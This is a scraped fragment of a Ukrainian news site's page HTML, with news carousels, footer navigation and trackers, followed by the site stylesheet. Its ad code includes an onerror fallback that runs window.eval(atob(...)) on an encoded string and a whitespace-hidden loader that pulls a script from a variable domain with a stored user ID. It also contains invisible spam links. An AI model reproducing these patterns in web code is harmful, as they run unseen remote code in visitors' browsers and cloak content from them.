                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">
                                        <img src="//uainfo.org/static/img/_/l/_lo_6_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768218090-dzhennifer-lopes-vidvidala-zolotiy-globus-2026-v-efektniy.html">Дженніфер Лопес відвідала Золотий глобус 2026 в ефектній "голій" сукні</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">
                                        <img src="//uainfo.org/static/img/5/_/5___616_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768223818-narodzhennya-novih-idey-ta-poshuk-shlyahiv-yak-zrobiti-svit-krashchim-.html">Народження нових ідей та пошук шляхів як зробити світ кращим: в Києві пройшов саміт  «Інноваційне жіноче лідерство». ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">
                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#483d2921262e2766273a2f082f25292124662b2725"><span class="__cf_email__" data-cfemail="295c4840474f4607465b4e694e44484045074a4644">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://uainfo.org/static/css/style.css?ver=1.6
body_size: 16463
content:
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em, img, ins, q, small, strong, sub, sup, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td { border: 0px none; margin: 0px; padding: 0px; }
article, aside, figure, figure img, figcaption, hgroup, footer, header, nav, section, video, object { display: block; }
a img { border: 0px none; }
body { font-size:12px;font-family:Arial,Helvetica,sans-serif; font-weight:normal; }
.body2 { background-color: rgb(238, 238, 238); }

.exclusive {display:inline-block;width:20px;height:18px;background: url('/static/imgs/uainfo.org.20x18.jpg') no-repeat 0 0;margin:-3px 5px -3px 0;}
.featured_area .exclusive {margin:-3px 5px -3px 0;}

.showMob-Yes { display: none; visibility: hidden; }

a { color: rgb(0, 0, 0); }
#navigation, .nav li ul { background: none repeat scroll 0% 0% rgb(255, 255, 255); }
ol, ul { list-style: none outside none; margin: 0px; }
a, a:hover { text-decoration: none; }
a, .nav li a { transition: all 0.2s ease-in 0s; }
.fl { float: left ! important; overflow: hidden; }
.fr { float: right ! important; overflow: hidden; }
.rad, a#triggernav, a.itembutton, input[type="submit"] { border-radius: 3px; }
.boxshadow { box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.2); }
.inn { padding: 20px 3.2%; margin: 0px 0px 10px; overflow: hidden; }
#navigation, input[type="submit"] { background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.03)); }
h1 { margin: 0px 0px 20px; padding: 0px; text-transform: uppercase; }
h2 { margin: 10px 0px; padding: 0px; }
h2.widget { margin: 0px; padding: 0px 0px 2px; text-align: center; }
h3 { margin: 10px 0px; padding: 0px 0px 0px 1px; }
#top-nav { margin: 0px 0px 3px; padding: 0px; height: 38px; float: left; width: 100%; position: absolute !important; top:0; z-index:10000; }
#header { width: 100%; float: left; position: relative; margin-top: 40px;}
#header h1 { margin: 22px 0 0; line-height: 1; font-size: 20px; float: left; }
img#logo { margin: 0px; overflow: hidden; float: left; width: 299px; }
.headad { overflow: hidden; float: right; margin: 14px 0px 10px; }
.headad img { overflow: hidden; float: right; margin: 0px; width: 100%; }
#navigation { width: 100%; float: left; margin: 0px 0px 0px; }
.nav { position: relative; margin: 0px; padding: 0px; list-style: none outside none; line-height: 1; display: inline-block; float: left; }
.nav a { position: relative; display: block; z-index: 10; padding: 12px 0px; text-decoration: none; }
.nav > li > a {
	display: block;
	padding: 6px 12px !important;
	text-decoration: none;
	line-height: 1;
	border-bottom: 2px solid rgb(102, 102, 102);
	background: url('../imgs/nav-div.png') no-repeat scroll right center transparent;
	text-transform: uppercase;
}
.nav > li > a > i { margin-right: 5px ! important; }
.nav li a span.walker { display: none; padding-top: 6px; }
.nav > li > a > span.walker { display: block; text-transform: none; }
.nav > li:last-child > a { background: none repeat scroll 0% 0% transparent; }
#sec-nav { margin: 0px; float: left; }
#sec-nav > li > a { padding: 11px 15px; background: url('../imgs/nav-div.png') no-repeat scroll right center transparent; line-height: 1; font-size: 13px ! important; border-bottom: medium none; }
.nav > li > a:hover, .nav > li.sfHover > a, .nav > li.current-menu-item > a { border-bottom: 2px solid rgb(232, 209, 22); }
.nav li { display: inline; position: relative; float: left; overflow: hidden; }
.nav > li { margin: 0px; }
#main-nav { width: 100%; }
#navigation > .nav > li {
/*	width: 11.11%; */
}
.nav li ul { margin: 0px; padding: 0px; width: 200px; position: absolute; z-index: 999; }
.nav li ul li a { margin: 0px 20px; padding: 10px 0px; border-bottom: 1px solid rgb(238, 238, 238); font-size: 12px; line-height: 1; opacity: 0.9; }
.nav li ul li:last-child a, #sec-nav li ul li:last-child a { border-bottom: medium none; }
.nav > li > ul { border-right: 1px solid rgb(221, 221, 221); border-width: medium 1px 1px; border-style: none solid solid; border-color: -moz-use-text-color rgb(221, 221, 221) rgb(221, 221, 221); -moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none; margin: 0px; border-radius: 0px 0px 5px 5px; }
.nav > li > ul > li { width: 100%; }
.nav li ul li:first-child a { background: none repeat scroll 0% 0% transparent; }
.nav li ul li a:hover {  }
.nav li a.sf-with-ul { padding-right: 32px !important; }
.nav li.current_page_item a, .nav li.current_page_parent a, .nav li.current-menu-ancestor a, .nav li.current-cat a, .nav li.li.current-menu-item a, .nav li.sfHover a {  }
.nav .sf-sub-indicator { background: url('../imgs/arrow-superfish-inv.png') no-repeat scroll 0% 0% transparent; position: absolute; display: block; right: 15px; top: 40%; width: 10px; height: 10px; text-indent: -999em; overflow: hidden; opacity: 0.7; }
#sec-nav li a.sf-with-ul { padding-right: 22px; }
#sec-nav .sf-sub-indicator { top: 36%; right: 13px; background: url('../imgs/arrow-superfish-inv.png') no-repeat scroll 0% 0% transparent; }
#sec-nav li ul { width: 180px; z-index: 9999; padding-top: 5px; }
.nav li ul { position: absolute; left: -999em; }
.nav li:hover, .nav li.hover { position: static; }
.nav li:hover ul, .nav li.sfhover ul, .nav li li:hover ul, .nav li li.sfhover ul, .nav li li li:hover ul, .nav li li li.sfhover ul, .nav li li li li:hover ul, .nav li li li li.sfhover ul { left: auto; }
.nav li ul {  }
.nav li ul li a {  }
.nav li ul li a:hover {  }
a#triggernav { text-indent: -9999px; padding: 8px; height: 30px; width: 30px; background-image: url('../imgs/nav.png'); background-position: 50% 50%; background-repeat: no-repeat; margin: 20px auto 40px; display: none; float: none; clear: both; }
a#triggernav:hover { background-image: url('../imgs/nav.png'); }
a#triggernav-sec { text-indent: -9999px; padding: 7px; height: 30px; width: 30px; background-image: url('../imgs/nav.png'); background-position: 50% 50%; background-repeat: no-repeat; margin: 0px 10px 0px 0px; display: none; float: left; }
a#triggernav-sec:hover { background-image: url('../imgs/nav.png'); }
#core { position: relative; overflow: hidden; margin: 0px; width: 71.8%; float: left; }
#content { float: left; width: 59.2%; margin: 0px 0.4% 0px 0; border-right: 1px dotted rgb(221, 221, 221);}
#leftsidebar { float: right; width: 35.6%; position: relative; z-index: 1; padding: 20px 2.1% 0px; text-align: center; background:#F3F3F3;}
#rightsidebar { float: right; width: 25%; overflow: hidden; padding: 20px 1.6% 0px; }
#rightsidebar .widget{box-shadow: 0 0 10px 0 rgba(255, 254, 254, 0.37);}
.analitics2 .widget, .foto2 .widget, .video2 .widget, .whois2 .widget, .samoobs2 .widget{box-shadow: 0 0 10px 0 rgba(255, 254, 254, 0.37);}

.nav li.onlymobitem {display:none;}

#core_bg { position: absolute; top: 0px; right: 0px; width: 39.1%; border-left: 1px solid rgb(221, 221, 221); border-right: 1px solid rgb(221, 221, 221); border-top: 1px solid rgb(221, 221, 221); height: 100%; background: none repeat scroll 0% 0% rgb(245, 245, 245); z-index: 0; }
.twinsbox { overflow: hidden; margin: 0px 0px 20px; position: relative; padding: 0px; float: none; clear: both; }
.widgetcol { overflow: hidden; width: 48%; margin: 0px 0 20px 0px; padding: 0px 2% 0px 0px; position: relative; float: left; /*border-right: 1px dotted rgb(221, 221, 221);*/ }
.last {margin: 0px 0 20px 0px; padding-right: 2%; border: medium none; }
.widgetcol_big { position: relative; margin-bottom: 15px; }
.widgetcol_big iframe { width: 100%; height: 220px; }
.widgetcol_big h2 {
	font-size: 16px;
	margin-bottom: 0;
}
.widgetcol_big .teaser { margin: 5px 0px 0px; }
.widgetcol_small { line-height: 15px; padding: 5px 0px 0px; border-bottom: 1px dotted rgb(221, 221, 221); height: 60px; position: relative; overflow: hidden;}
.widgetcol_small > a > img { float: left; margin: 2px 20px 5px 0px; }
.widgetcol_small h3 { margin: 0px 0px 7px; padding: 0px; }
.widgetcol_small p { margin: 0px 0px 6px; line-height: 18px; }
.widgetcol_small p.meta { border: medium none; }
.tab-container { overflow: hidden; margin: 0px 0px 30px ! important; }
.tabitem { width: 100%; float: left; overflow: hidden; position: relative; }
.tabitem iframe, .tabitem img { overflow: hidden; float: left; margin: 0px; max-height: 320px; position: relative; z-index: 7; width: 100%; }
.tab { padding: 0px; border-left: 1px solid rgb(237, 237, 237); border-top: 1px solid rgb(237, 237, 237); border-bottom: 1px solid rgb(237, 237, 237); overflow: hidden; float: left; width: 20%; margin: 0px 0px 0px -1px; position: relative; }
.tab img { margin: 0px; float: left; }
.tab a { padding: 0px; overflow: hidden; float: left; width: 100%; line-height: 1.4; font-size: 10px; opacity: 0.9; }
.tab a i { line-height: 1.6; }
.tab a:hover { opacity: 1; }
.meta, .comment-meta { font-size: 13px ! important; line-height: 1.4; font-weight: normal; overflow: hidden; background: url('../imgs/line-h-l.png') repeat-x scroll center bottom transparent; padding: 6px 0px 0px; margin: 0px 0px 0px; letter-spacing: 0px ! important; float: left; }
.meta i { padding: 0px 4px 0px 1px; }
.meta a { font-size: 11px ! important; line-height: 1.4; font-weight: normal; }
input, textarea, input checkbox, input radio, select, file { border: 1px solid rgb(221, 221, 221); padding: 7px 10px ! important; margin: 0px 10px 0px 0px; float: left; font-size: 12px ! important; }
.searchform { position: relative; float: none; clear: both; overflow: hidden; width: 100%; margin: 0px; }
.searchSubmit { background: url('../imgs/search-submit.png') no-repeat scroll 0px 0px transparent ! important; position: absolute; height: 12px; width: 12px; border: medium none; cursor: pointer; margin: 0px; overflow: hidden; top: 15px; right: 3px; }
.searchform input.s { padding: 6px 4% 5px! important; margin: 0px 0px 0px; color: #7a7979;height: 15px; font-style: normal; width: 91.2%; border: 1px solid rgb(217, 217, 217); box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.03); }
.searchform .searchSubmit { height: 24px; top: 8px; right: 8px; }
.tagcloud { margin-bottom: 25px; }
h2.ads { margin: 6px 0px ! important; border: medium none ! important; text-align: center; font-size: 9px ! important; padding: 0px ! important; opacity: 0.5; font-family: "Arial" ! important; font-weight: normal; background: none repeat scroll 0% 0% transparent ! important; text-transform: uppercase; }
.ad300 {
margin: 0px 0px 25px;
overflow: hidden;
text-align: center;
}
.ad300 img { margin: 0px auto; float: left; }
ul.ad125 { padding: 0px ! important; overflow: hidden; width: 110% ! important; margin: 0px ! important; }
ul.ad125 li { float: left; margin: 12px; padding: 0px; overflow: hidden; background: none repeat scroll 0% 0% transparent ! important; }
#leftsidebar ul.ad125 li { margin: 0px 13px 13px 0px; }
#leftsidebar .ad300 { background: none repeat scroll 0% 0% transparent; }
ul.ad125 li img { float: left; margin: 0px; padding: 0px; overflow: hidden; }
h2.widget span, #footer h3 span { color: rgb(119, 119, 119); font-style: normal; }
h2.widget span span, #footer h3 span span, #archives h2 span span { color: rgb(108, 90, 128); }
.flickwrap { position: relative; padding: 0px; overflow: hidden; width: 110%; margin: 0px 0px 0px 4px; }
.flickwrap img { float: left; width: 72px; margin: 0px ! important; padding: 0px ! important; }
.flickr_badge_image { float: left; margin: 0px 38px 15px 0px ! important; padding: 0px ! important; }
.flickwrap a:hover img { background: none repeat scroll 0% 0% rgb(204, 204, 204); }
#footer .flickwrap { margin: -10px 0px 0px; width: 110%; }
#footer .flickwrap img { width: 68px; }
#footer .flickr_badge_image { margin: 18px 22px 4px 0px ! important; }
img.avatar {  }
span.left { float: left; margin: 5px 20px 5px 0px; }
.fblock { background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent ! important; padding: 5px 0px ! important; margin: 0px ! important; overflow: hidden; position: relative; }


#rightsidebar .fblock { background: url('../imgs/line-h-d.png') repeat-x scroll center bottom transparent ! important; padding-top: 5px ! important; }

#rightsidebar li.fblock.last_el { background: none !important; }

.fblock:first-child { background: none repeat scroll 0% 0% transparent ! important; padding-top: 5px ! important; }
.fblock > a > img { margin: 0px 20px 0px 0px; padding: 0px; overflow: hidden; float: left; }
.fblock h3 { font-size: 13px ! important; margin: 0px 0px 5px; text-align: left ! important; }
.fblock .meta { background: none repeat scroll 0% 0% transparent; margin: 0px; padding: 0px; text-align: left ! important; }
.com_post { overflow: hidden; padding: 15px 0px ! important; background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent; margin: 0px ! important; }
.com_post:first-child { background: none repeat scroll 0% 0% transparent; padding: 0px 0px 15px ! important; }
.com_post img { float: left; margin: 5px 15px 5px 0px; padding: 0px; background: url('../imgs/transparent-light.png') repeat scroll 0% 0% transparent; }
.com_post span { float: left; margin-right: 4px; font-weight: bold; text-transform: uppercase; }
.com_post p { padding: 0px 0px 0px 55px ! important; margin: 0px ! important; }
#footer { margin: 0px; padding: 0px 30px 15px; overflow: hidden; position: relative; text-shadow: none; z-index: 10; }
#footer .container { padding: 20px 0px 10px; }
#footer h2 { font-size: 11pt; line-height: 1; margin: 30px 0px 12px; padding: 0px 0px 12px; overflow: hidden; background: url('../imgs/line-h-l.png') repeat-x scroll center bottom transparent; }
#footer ul { margin: 0px 0px 30px; overflow: hidden; }
#footer p { margin: 3px 0px 15px; }
.threecol > ul > li { margin: 0px 0px 10px 14px; padding: 0px; list-style: square outside none; }
#copyright { width: 100%; max-width: 1200px; margin: 0px auto 0px; font-size: 10px; overflow: hidden; padding-top: 12px; opacity: 0.7; background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent; }
#copyright p { margin: 0px; padding: 0px; }
.post-date { padding-left: 5px; font-style: italic; }
ul.social-menu { position: relative; overflow: hidden; padding: 0px; margin: 10px 0px 20px ! important; float: none; }
#footer ul.social-menu { margin: 0px 0px 10px ! important; }
